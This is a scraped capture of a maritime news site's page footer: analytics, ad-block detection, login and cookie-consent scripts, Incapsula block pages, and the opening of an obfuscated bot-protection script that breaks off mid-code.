            script.async = true;

            // Add the script to the page
            script.onload = function() {
                gtag('event', 'adBlockDetected', {
                    'event_category': 'adBlock',
                    'event_label': 'No',
                    'non_interaction': true,
                });
            };

            script.onerror = function() {
                // If the script fails to load, AdBlock is likely present
                gtag('event', 'adBlockDetected', {
                    'event_category': 'adBlock',
                    'event_label': 'Yes',
                    'non_interaction': true,
                });
            };

            // Append the script to the body (to trigger the loading)
            document.body.appendChild(script);
        }

        // Run the check for AdBlock
        checkAdBlocker();
    </script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.17.0/jquery.validate.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.17.0/additional-methods.min.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
<!-- Lazy load options -->
<script type="text/javascript">
    window.lazySizesConfig = window.lazySizesConfig || {};
    // use .lazy instead of .lazyload
    window.lazySizesConfig.lazyClass = 'lazy';
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.2/lazysizes.min.js" integrity="sha256-Md1qLToewPeKjfAHU1zyPwOutccPAm5tahnaw7Osw0A=" crossorigin="anonymous"></script>

<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js" integrity="sha256-1A78rJEdiWTzco6qdn3igTBv9VupN3Q1ozZNTR4WE/Y=" crossorigin="anonymous"></script>
<script src="/assets/js/frontend/common.js?v=1765431113"></script>
<script>
//OWL CARAOUSEL 3 START
function owlChangeClass(elm){
    $(elm).find(".owl-item").removeClass('current');
    $(elm).find(".owl-item.active").first().next().addClass('current');
}
//ONCLICK VIDEO CHANGE START
$(".video-1, .video-2, .video-3").on("click", function(event) {
  event.preventDefault();
  $(".video_case iframe").prop("src", $(event.currentTarget).attr("href"));
});
//ONCLICK VIDEO CHANGE END


// lazy load
$(window).on('load',function() {
    $('.hide_nav_tag').removeClass('hide_nav_tag');
    // $('.secondary-menu .navbar-nav').responsiveCollapse().trigger('resize');
});

// $("img.lazy").each(function() {
//     $(this).attr('src', $(this).attr('data-src'));
// });
// $("img[data-src]").each(function() {
//     $(this).attr('src', $(this).attr('data-src'));
// })

// new LazyLoad({
//     elements_selector: ".lazy",
//     use_native: true
// });

if ($(window).width() > 767) {
    $('.primary-menu .nav-item.dropdown').hover(function() {
      $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function() {
        $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
    });

    $('.navbar .dropdown > a').click(function(){
        location.href = this.href;
    });
}
</script>
<script async src="https://static.addtoany.com/menu/page.js"></script>
<script type="text/javascript" src="//www.google.com/jsapi"></script>
<script type="text/javascript">

    $(function(){
        $('a.icon-googlenews').on('click', function() {
            create_ga_event('Click', 'Google news button', 'Site Footer');
        });
        // Enables popover
        $('body').on('click', function (e) {
        //did not click a popover toggle, or icon in popover toggle, or popover
            if ($(e.target).data('toggle') !== 'popover'
                && $(e.target).parents('[data-toggle="popover"]').length === 0
                && $(e.target).parents('.popover').length === 0) { 
                $('[data-toggle="popover"]').popover('hide');
            }
        });

        $("[data-toggle=popover]").popover();
        $(document).on("click", ".btn-block.sign-in", function() {
            $('.hide-login-button').hide();
            $('.login-form').show();
        });
      $(document).on("click", ".submit-form", function(){
          $(".php-error").remove();
          var params = {
            'email': $("#login_email").val(),
            'password' : $("#login_password").val()
          }
          $.ajax({
            'url' : 'https://www.maritimeinformed.com/user/login',
            'data' : params,
            'method' : 'POST',
            success: function(data){
                if(typeof data.errors !== 'undefined'){
                    $('.php-error').remove();
                    $.each(data.errors, function (key, value) {   
                         $("#login_"+key).closest('div').append('<p class="php-error">' + value + '</p>');
                    });
                }
                if(typeof data.success !== 'undefined' && data.success == false){
                    $('.login-form').append("<p class='php-error'>Email/Password is invalid</p>")
                }
                if(typeof data.success !== 'undefined' && data.success == true){
                    window.location = '/profile.html';
                }
            }
          });
      });
      $(document).on('keyup', "#email, #password", function(){
        $(".php-error").remove();
      });
    });
</script>
    <script>
        (function (w,d,t) {
        _ml = w._ml || {};
        _ml.eid = '89260';
        var s, cd, tag; s = d.getElementsByTagName(t)[0]; cd = new Date();
        tag = d.createElement(t); tag.async = 1;
        tag.src = 'https://ml314.com/tag.aspx?' + cd.getDate() + cd.getMonth();
        s.parentNode.insertBefore(tag, s);
        })(window,document,'script');
    </script>

            <!-- Redirect Popup -->
                        <!-- Redirect Popup end -->
            <!-- Data capture Popup -->
            <script>
$(document).ready(function() {
    if($( window ).width() > 600) {
      setTimeout(function () {
          if(($("#contact_manufacturer").data('bs.modal') || {})._isShown != true && ($("#contact_company").data('bs.modal') || {})._isShown != true && ($("#sign-up-popup").data('bs.modal') || {})._isShown != true && ($("#sign-up-popup").data('bs.modal') || {})._isShown != true && ($("#data_capture_popup").data('bs.modal') || {})._isShown != true && ($("#exitIntentModal").data('bs.modal') || {})._isShown != true && $.inArray(window.location.hash, ['#sac-techspec','#sipc-techspec','#sss-techspec','#sac-contact','#sipc-contact','#sss-contact','#sac-datasheet','#sipc-datasheet','#sss-datasheet']) < 0) {
              show_data_capture_popup($('#data_capture_popup'), '', "/user/get_capture_popup/", "0");
          }
      }, 10000);
    } 
});
</script>
<div class="modal fade signin-club-premium-form internal-popup modal_element" id="data_capture_popup" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
        <div class="modal-header">
            <h5 class="modal-title text-center main">Sign up now for full access to MaritimeInformed.com content</h5>
            <h5 class="modal-title text-left datasheet float-left w-100" style="display:none;">Download Datasheet</h5>
            <h5 class="modal-title text-left comparepdf float-left w-100" style="display:none;">Download PDF Version</h5>
            <h5 class="modal-title text-left techspec float-left w-100" style="display:none;">Download MaritimeInformed.com product tech spec</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close" onClick="set_cookie('show_data_capture_popup', 'no')">
                  <span aria-hidden="true">&times;</span>
            </button>
        </div>
        <div class="modal-body dsfgs">
            <iframe id="dc-frame" src="" frameborder="0" width="100%" height="640"></iframe>
            <input type="hidden" name="" id="ga_content_type">
            <input type="hidden" name="" id="ga_event"> 
        </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->            <!-- Data capture Popup end -->
            <!-- Data capture Popup -->
            <script>

</script>
            <!-- Data capture Popup end -->
                        <!-- Cookie Consent -->
                            <!-- Cookie consent -->
                <div class="js-cookie-consent cookie-consent fixed bottom-0 inset-x-0">
    <div class="max-w-7xl mx-auto px-6">
        <div class="rounded-lg bg-yellow-100">
            <div class="flex items-center justify-between flex-wrap">
                <div class="w-0 flex-1 items-center hidden md:inline">
                    <p class="text-black cookie-consent__message">
                        <strong><u>Updated Privacy and Cookie Policy</u></strong><br>
        We have updated our <a href="https://www.nottinghillmedia.com/privacy-policy.html" target="_blank" style="text-decoration:underline">Privacy Policy</a> for GDPR.<br>
        We also use cookies to improve your online experience, <a href="https://www.nottinghillmedia.com/privacy-policy.html#cp" target="_blank" style="text-decoration:underline">Cookie Policy</a>
                    </p>
                </div>
                <div class="mt-2 flex-shrink-0 w-full sm:mt-0 sm:w-auto">
                    <button class="js-cookie-consent-agree cookie-consent__agree">
                        Got it
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
    <script>

        window.laravelCookieConsent = (function () {

            const COOKIE_VALUE = 1;
            const COOKIE_DOMAIN = 'www.maritimeinformed.com';

            function consentWithCookies() {
                setCookie('laravel_cookie_consent', COOKIE_VALUE, 7300);
                hideCookieDialog();
            }

            function cookieExists(name) {
                return (document.cookie.split('; ').indexOf(name + '=' + COOKIE_VALUE) !== -1);
            }

            function hideCookieDialog() {
                const dialogs = document.getElementsByClassName('js-cookie-consent');

                for (let i = 0; i < dialogs.length; ++i) {
                    dialogs[i].style.display = 'none';
                }
            }

            function setCookie(name, value, expirationInDays) {
                const date = new Date();
                date.setTime(date.getTime() + (expirationInDays * 24 * 60 * 60 * 1000));
                document.cookie = name + '=' + value
                    + ';expires=' + date.toUTCString()
                    + ';domain=' + COOKIE_DOMAIN
                    + ';path=/'
                    + ';samesite=lax';
            }

            if (cookieExists('laravel_cookie_consent')) {
                hideCookieDialog();
            }

            const buttons = document.getElementsByClassName('js-cookie-consent-agree');

            for (let i = 0; i < buttons.length; ++i) {
                buttons[i].addEventListener('click', consentWithCookies);
            }

            return {
                consentWithCookies: consentWithCookies,
                hideCookieDialog: hideCookieDialog
            };
        })();
    </script>

                        <!-- Cookie Consent End-->
            
                        
                    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=2017866778" async></script></body>
    </html>


--- FILE ---
content_type: text/html
request_url: https://www.maritimeinformed.com/assets/css/marines/common.min.css?v=1765431113
body_size: 739
content:
<html style="height:100%"><head><META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW"><meta name="format-detection" content="telephone=no"><meta name="viewport" content="initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"></head><body style="margin:0px;height:100%"><iframe id="main-iframe" src="/_Incapsula_Resource?SWUDNSAI=31&xinfo=18-179238880-0%202NNN%20RT%281765506358547%20727%29%20q%280%20-1%20-1%20-1%29%20r%280%20-1%29%20B12%2811%2c9608448%2c0%29%20U18&incident_id=699000500275412804-979652430758874258&edet=12&cinfo=0b000000&rpinfo=0&cts=geIKoKcvhnEO9reGaimhYCOUcRInM7anAN6o%2blJhPkk2T7eteon1q7dv2hswBy11&cip=18.191.163.107&mth=GET" frameborder=0 width="100%" height="100%" marginheight="0px" marginwidth="0px">Request unsuccessful. Incapsula incident ID: 699000500275412804-979652430758874258</iframe></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.maritimeinformed.com/assets/css/marines/data-capture-popup.min.css?v=1765431113
body_size: 737
content:
<html style="height:100%"><head><META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW"><meta name="format-detection" content="telephone=no"><meta name="viewport" content="initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"></head><body style="margin:0px;height:100%"><iframe id="main-iframe" src="/_Incapsula_Resource?SWUDNSAI=31&xinfo=18-179238880-0%202NNN%20RT%281765506358547%20890%29%20q%280%20-1%20-1%20-1%29%20r%280%20-1%29%20B12%2811%2c9608448%2c0%29%20U18&incident_id=699000500275412804-979652512363252882&edet=12&cinfo=0b000000&rpinfo=0&cts=iAs5ky2QMUHSOwEKxFLFvHCcxwuk6BbinQAHjRZDiBxfBh5soLK4soAh7FJbdKZ7&cip=18.191.163.107&mth=GET" frameborder=0 width="100%" height="100%" marginheight="0px" marginwidth="0px">Request unsuccessful. Incapsula incident ID: 699000500275412804-979652512363252882</iframe></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.maritimeinformed.com/assets/js/frontend/common.js?v=1765431113
body_size: 742
content:
<html style="height:100%"><head><META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW"><meta name="format-detection" content="telephone=no"><meta name="viewport" content="initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"></head><body style="margin:0px;height:100%"><iframe id="main-iframe" src="/_Incapsula_Resource?SWUDNSAI=31&xinfo=18-179238880-0%202NNN%20RT%281765506358547%201407%29%20q%280%20-1%20-1%20-1%29%20r%280%20-1%29%20B12%2811%2c9608448%2c0%29%20U18&incident_id=699000500275412804-979652714226715794&edet=12&cinfo=0b000000&rpinfo=0&cts=nIvXy8vsuCeLAdk4NW16zbtqP%2b9GmgoJ%2fm52Z5WPGNjIIYH6yjWaZfgG0EoPEi8l&cip=18.191.163.107&mth=GET" frameborder=0 width="100%" height="100%" marginheight="0px" marginwidth="0px">Request unsuccessful. Incapsula incident ID: 699000500275412804-979652714226715794</iframe></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 152
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vWkNOvPslrAzlcyrp4xB7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765506363960');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.maritimeinformed.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24990
content:
var _0x5813=['\x4a\x57\x48\x43\x67\x51\x3d\x3d','\x77\x36\x56\x53\x77\x71\x6b\x3d','\x77\x35\x51\x2b\x58\x77\x3d\x3d','\x4c\x73\x4f\x46\x41\x41\x3d\x3d','\x44\x73\x4f\x4c\x77\x70\x73\x3d','\x77\x6f\x5a\x41\x77\x71\x74\x62\x4d\x63\x4b\x51\x77\x35\x54\x44\x75\x52\x45\x41\x50\x38\x4f\x46\x77\x34\x48\x44\x71\x43\x54\x44\x6d\x41\x5a\x66\x42\x7a\x4e\x79\x77\x71\x73\x2f\x77\x6f\x51\x69\x4f\x41\x48\x43\x73\x63\x4f\x43\x63\x56\x72\x44\x72\x73\x4f\x34\x77\x72\x50\x43\x6f\x30\x66\x43\x6b\x44\x4e\x39\x77\x37\x59\x71\x77\x34\x58\x44\x69\x63\x4f\x76\x77\x70\x45\x46\x77\x71\x72\x43\x6c\x43\x4e\x76\x47\x33\x50\x43\x6c\x73\x4f\x56\x77\x71\x66\x43\x70\x46\x44\x44\x74\x7a\x77\x57\x4f\x63\x4b\x44\x77\x35\x2f\x43\x6c\x33\x30\x4a\x52\x6e\x4d\x3d','\x55\x4d\x4b\x5a\x44\x73\x4f\x4b\x77\x71\x76\x43\x75\x63\x4b\x31\x77\x6f\x30\x3d','\x77\x35\x72\x43\x67\x63\x4f\x69\x77\x70\x59\x31','\x4c\x73\x4f\x4f\x4c\x38\x4b\x44\x45\x41\x3d\x3d','\x77\x34\x74\x6c\x77\x71\x4c\x43\x76\x73\x4f\x77\x77\x34\x58\x43\x6b\x31\x73\x6c\x77\x34\x45\x7a\x55\x58\x5a\x74\x66\x58\x66\x43\x74\x73\x4b\x47','\x54\x47\x44\x43\x70\x47\x4c\x44\x6b\x73\x4f\x30\x54\x69\x4c\x44\x6a\x38\x4b\x46\x4b\x67\x3d\x3d','\x52\x38\x4b\x47\x41\x63\x4f\x57\x77\x72\x49\x3d','\x77\x72\x42\x31\x4f\x53\x37\x43\x70\x4d\x4b\x41\x55\x7a\x64\x4d\x77\x72\x39\x5a\x42\x73\x4b\x78\x61\x69\x6e\x44\x75\x48\x73\x72','\x44\x33\x6e\x44\x73\x48\x72\x43\x6d\x38\x4f\x62\x43\x44\x2f\x43\x69\x4d\x4b\x63','\x57\x52\x58\x44\x71\x41\x3d\x3d','\x59\x32\x72\x44\x6e\x67\x3d\x3d','\x4b\x55\x62\x43\x74\x42\x30\x3d','\x4a\x63\x4b\x59\x49\x6c\x7a\x43\x6a\x4d\x4f\x6b\x59\x41\x3d\x3d','\x5a\x38\x4b\x61\x50\x4d\x4b\x55\x46\x63\x4f\x79\x45\x4d\x4f\x6b\x43\x41\x68\x57\x4e\x78\x45\x4c\x45\x4d\x4f\x4d\x41\x38\x4b\x38\x77\x6f\x72\x44\x6e\x79\x4e\x42\x61\x6d\x67\x4b','\x49\x30\x51\x69','\x4b\x55\x76\x44\x67\x41\x3d\x3d','\x64\x79\x66\x44\x68\x4d\x4b\x58','\x77\x72\x4a\x61\x66\x38\x4f\x74\x77\x35\x62\x43\x69\x73\x4f\x6c','\x77\x70\x31\x37\x47\x31\x74\x2f\x77\x6f\x62\x44\x70\x58\x48\x44\x6d\x63\x4f\x2b\x77\x71\x37\x44\x6e\x77\x33\x44\x75\x54\x38\x5a\x5a\x6d\x6a\x44\x6f\x6e\x62\x43\x69\x63\x4b\x35\x4a\x77\x52\x67\x65\x6b\x67\x49\x77\x35\x6a\x44\x71\x69\x73\x3d','\x66\x56\x6b\x43','\x77\x70\x59\x34\x4e\x41\x3d\x3d','\x4f\x58\x33\x44\x70\x58\x73\x3d','\x77\x37\x7a\x43\x6c\x73\x4f\x6b\x77\x71\x4d\x6c\x77\x70\x6e\x44\x6a\x67\x3d\x3d','\x65\x4d\x4f\x64\x4a\x47\x33\x43\x6c\x4d\x4f\x38\x59\x42\x6b\x49\x77\x70\x72\x44\x73\x6c\x50\x44\x72\x4d\x4f\x4b\x77\x37\x76\x43\x72\x38\x4b\x2f\x77\x72\x67\x3d','\x59\x63\x4f\x6e\x77\x72\x30\x3d','\x50\x6c\x6f\x39\x4b\x67\x3d\x3d','\x77\x71\x54\x43\x6e\x63\x4b\x6c\x4c\x56\x33\x44\x73\x4d\x4b\x4f','\x46\x4d\x4b\x42\x53\x38\x4f\x6f\x55\x4d\x4f\x71\x51\x63\x4b\x36\x48\x4d\x4f\x48\x77\x36\x34\x5a\x77\x70\x72\x44\x69\x57\x7a\x44\x67\x32\x37\x44\x6b\x31\x6a\x43\x6c\x77\x3d\x3d','\x77\x37\x62\x43\x73\x77\x6e\x43\x71\x73\x4f\x53\x66\x42\x52\x63','\x77\x34\x66\x44\x6f\x63\x4b\x61','\x66\x4d\x4b\x47\x77\x35\x4d\x3d','\x42\x73\x4b\x63\x49\x6d\x30\x3d','\x49\x55\x68\x55\x77\x37\x77\x56\x77\x34\x50\x44\x73\x77\x3d\x3d','\x77\x36\x49\x4d\x77\x35\x4d\x3d','\x77\x35\x31\x2f\x77\x71\x44\x43\x70\x63\x4f\x68\x77\x35\x4d\x3d','\x48\x45\x30\x43\x4c\x43\x68\x32\x77\x6f\x37\x44\x6c\x56\x4a\x59\x4a\x73\x4f\x54\x77\x37\x4a\x7a\x4e\x6b\x4c\x43\x69\x38\x4f\x47\x77\x6f\x55\x3d','\x4c\x58\x77\x73','\x51\x57\x37\x44\x74\x30\x49\x66\x42\x41\x3d\x3d','\x77\x35\x63\x30\x47\x30\x70\x41\x77\x70\x58\x44\x73\x33\x44\x43\x6d\x4d\x4f\x36\x77\x71\x51\x3d','\x77\x37\x46\x55\x77\x71\x6a\x43\x76\x4d\x4f\x6b\x77\x34\x58\x43\x74\x48\x38\x4e\x77\x35\x30\x76\x54\x47\x64\x64\x63\x48\x72\x43\x75\x63\x4b\x65\x58\x63\x4b\x45\x77\x70\x4c\x44\x75\x63\x4b\x4c\x58\x73\x4f\x48\x77\x70\x63\x6e\x54\x38\x4b\x6f\x77\x6f\x64\x66\x77\x72\x67\x3d','\x77\x37\x66\x43\x6e\x4d\x4f\x7a\x77\x70\x59\x34\x77\x70\x33\x44\x68\x4d\x4b\x68','\x77\x72\x77\x7a\x50\x57\x45\x61\x77\x70\x64\x2f\x61\x77\x3d\x3d','\x4d\x4d\x4b\x59\x4f\x6d\x66\x43\x68\x4d\x4f\x74','\x4c\x73\x4f\x55\x77\x37\x6e\x43\x6d\x56\x68\x75\x65\x63\x4f\x44','\x62\x4d\x4b\x76\x77\x36\x4e\x6e\x58\x38\x4b\x6f\x77\x70\x67\x54\x56\x6e\x73\x4a\x64\x38\x4b\x34\x41\x69\x30\x36\x64\x46\x49\x58','\x58\x45\x49\x71','\x77\x6f\x4d\x55\x77\x72\x67\x3d','\x4f\x38\x4f\x58\x4a\x51\x3d\x3d','\x77\x37\x4a\x4c\x4b\x55\x67\x63\x77\x70\x7a\x43\x6c\x41\x3d\x3d','\x4f\x63\x4f\x66\x77\x72\x33\x44\x70\x77\x3d\x3d','\x43\x63\x4f\x4a\x77\x72\x59\x3d','\x45\x4d\x4f\x64\x77\x70\x59\x3d','\x77\x37\x42\x45\x41\x69\x58\x43\x70\x73\x4b\x46\x57\x6a\x64\x4e\x77\x72\x4a\x4d\x50\x4d\x4b\x41\x5a\x7a\x76\x44\x75\x57\x6b\x38\x77\x71\x51\x79\x77\x36\x78\x6f\x4d\x52\x35\x46\x42\x73\x4f\x4d\x46\x73\x4b\x43\x77\x72\x51\x3d','\x77\x34\x33\x44\x70\x73\x4b\x61\x77\x34\x67\x3d','\x77\x6f\x67\x52\x45\x6b\x67\x61\x77\x6f\x70\x67\x56\x38\x4b\x74\x77\x35\x6c\x46\x53\x4d\x4f\x4e\x47\x77\x3d\x3d','\x4a\x56\x48\x44\x6e\x56\x62\x43\x6c\x73\x4f\x38\x44\x41\x7a\x43\x6d\x63\x4b\x49\x61\x31\x70\x4e\x77\x36\x6b\x3d','\x4c\x45\x54\x43\x74\x42\x48\x43\x70\x77\x50\x44\x6a\x47\x54\x44\x69\x52\x6b\x53\x48\x44\x67\x3d','\x77\x6f\x58\x43\x6f\x69\x77\x73\x55\x38\x4b\x6f\x62\x38\x4f\x59\x77\x37\x6a\x43\x6c\x45\x33\x43\x68\x48\x63\x77\x43\x56\x35\x73','\x41\x46\x39\x75','\x45\x4d\x4b\x47\x77\x36\x38\x3d','\x52\x4d\x4b\x45\x48\x67\x3d\x3d','\x77\x6f\x66\x43\x6d\x63\x4b\x6c\x48\x41\x3d\x3d','\x66\x38\x4f\x59\x77\x72\x44\x43\x6e\x45\x78\x65\x77\x37\x30\x3d','\x77\x71\x48\x44\x6b\x73\x4f\x5a\x65\x79\x4e\x4e\x51\x45\x62\x43\x72\x58\x6a\x43\x70\x48\x51\x3d','\x77\x37\x78\x42\x77\x72\x42\x78','\x54\x45\x59\x66\x77\x37\x37\x43\x70\x52\x77\x69','\x77\x35\x46\x2f\x77\x37\x41\x3d','\x77\x72\x4a\x2b\x4f\x41\x3d\x3d','\x77\x35\x46\x50\x4b\x58\x6b\x3d','\x43\x6b\x4c\x43\x74\x43\x7a\x43\x75\x41\x76\x44\x73\x51\x3d\x3d','\x77\x35\x35\x70\x77\x35\x4d\x5a\x4c\x56\x35\x48\x52\x73\x4f\x4b\x77\x72\x37\x44\x72\x57\x54\x44\x67\x67\x3d\x3d','\x77\x34\x55\x32\x77\x36\x55\x3d','\x77\x72\x34\x4e\x47\x41\x3d\x3d','\x77\x72\x70\x78\x46\x48\x49\x57\x77\x70\x44\x43\x67\x63\x4f\x39\x77\x37\x72\x43\x6f\x51\x48\x43\x6d\x52\x44\x44\x68\x79\x6e\x43\x67\x63\x4b\x74\x77\x35\x7a\x44\x71\x52\x34\x6c\x77\x6f\x6b\x74\x77\x36\x33\x43\x6c\x45\x55\x2b\x77\x36\x38\x56\x77\x37\x56\x2b\x46\x63\x4f\x38\x42\x73\x4b\x62\x77\x34\x4c\x43\x6b\x69\x54\x43\x6c\x68\x59\x3d','\x77\x71\x38\x6f\x77\x71\x77\x3d','\x4a\x38\x4b\x4d\x77\x36\x67\x3d','\x77\x71\x63\x73\x49\x77\x3d\x3d','\x4f\x31\x7a\x44\x72\x77\x3d\x3d','\x77\x71\x38\x4a\x77\x70\x2f\x43\x73\x77\x3d\x3d','\x77\x71\x63\x31\x4d\x47\x51\x42\x77\x6f\x6b\x3d','\x59\x58\x50\x43\x6a\x73\x4b\x30\x54\x73\x4f\x4f\x63\x57\x50\x43\x6d\x63\x4f\x2f\x77\x70\x64\x65\x77\x35\x2f\x43\x6a\x43\x62\x44\x67\x38\x4b\x48\x57\x32\x59\x69\x77\x36\x63\x4a','\x77\x34\x35\x72\x77\x35\x6f\x52\x4c\x51\x3d\x3d','\x64\x42\x66\x44\x6e\x77\x3d\x3d','\x77\x70\x35\x6d\x59\x77\x3d\x3d','\x53\x67\x4c\x44\x6d\x67\x3d\x3d','\x58\x38\x4f\x73\x77\x71\x73\x3d','\x77\x35\x6f\x6f\x63\x51\x3d\x3d','\x77\x72\x72\x43\x6e\x4d\x4b\x62','\x77\x36\x63\x43\x77\x36\x6f\x3d'];(function(_0x3906b4,_0x1971e0){var _0x466eaf=function(_0x197aad){while(--_0x197aad){_0x3906b4['\x70\x75\x73\x68'](_0x3906b4['\x73\x68\x69\x66\x74']());}};var _0x3a3729=function(){var _0x2afe04={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50c4e4,_0x2d0296,_0x72abf8,_0x4194df){_0x4194df=_0x4194df||{};var _0x45e9df=_0x2d0296+'\x3d'+_0x72abf8;var _0x223568=0x0;for(var _0x223568=0x0,_0x1c3884=_0x50c4e4['\x6c\x65\x6e\x67\x74\x68'];_0x223568<_0x1c3884;_0x223568++){var _0x10c5f3=_0x50c4e4[_0x223568];_0x45e9df+='\x3b\x20'+_0x10c5f3;var _0x51f69d=_0x50c4e4[_0x10c5f3];_0x50c4e4['\x70\x75\x73\x68'](_0x51f69d);_0x1c3884=_0x50c4e4['\x6c\x65\x6e\x67\x74\x68'];if(_0x51f69d!==!![]){_0x45e9df+='\x3d'+_0x51f69d;}}_0x4194df['\x63\x6f\x6f\x6b\x69\x65']=_0x45e9df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d7c80,_0x3a08a2){_0x3d7c80=_0x3d7c80||function(_0x30336e){return _0x30336e;};var _0x5bf81a=_0x3d7c80(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a08a2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1a090e=function(_0x4121e3,_0x41db13){_0x4121e3(++_0x41db13);};_0x1a090e(_0x466eaf,_0x1971e0);return _0x5bf81a?decodeURIComponent(_0x5bf81a[0x1]):undefined;}};var _0x294247=function(){var _0x4a829b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4a829b['\x74\x65\x73\x74'](_0x2afe04['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2afe04['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x294247;var _0x3f81a3='';var _0x5ab827=_0x2afe04['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5ab827){_0x2afe04['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5ab827){_0x3f81a3=_0x2afe04['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2afe04['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a3729();}(_0x5813,0x16f));var _0x3581=function(_0x3906b4,_0x1971e0){_0x3906b4=_0x3906b4-0x0;var _0x466eaf=_0x5813[_0x3906b4];if(_0x3581['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3c8e64=function(){return this;};var _0x3a3729=_0x3c8e64();var _0x2afe04='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a3729['\x61\x74\x6f\x62']||(_0x3a3729['\x61\x74\x6f\x62']=function(_0x50c4e4){var _0x2d0296=String(_0x50c4e4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x72abf8=0x0,_0x4194df,_0x45e9df,_0x51bae5=0x0,_0x223568='';_0x45e9df=_0x2d0296['\x63\x68\x61\x72\x41\x74'](_0x51bae5++);~_0x45e9df&&(_0x4194df=_0x72abf8%0x4?_0x4194df*0x40+_0x45e9df:_0x45e9df,_0x72abf8++%0x4)?_0x223568+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4194df>>(-0x2*_0x72abf8&0x6)):0x0){_0x45e9df=_0x2afe04['\x69\x6e\x64\x65\x78\x4f\x66'](_0x45e9df);}return _0x223568;});}());var _0x1c3884=function(_0x10c5f3,_0x51f69d){var _0x3d7c80=[],_0x3a08a2=0x0,_0x30336e,_0x5bf81a='',_0x1a090e='';_0x10c5f3=atob(_0x10c5f3);for(var 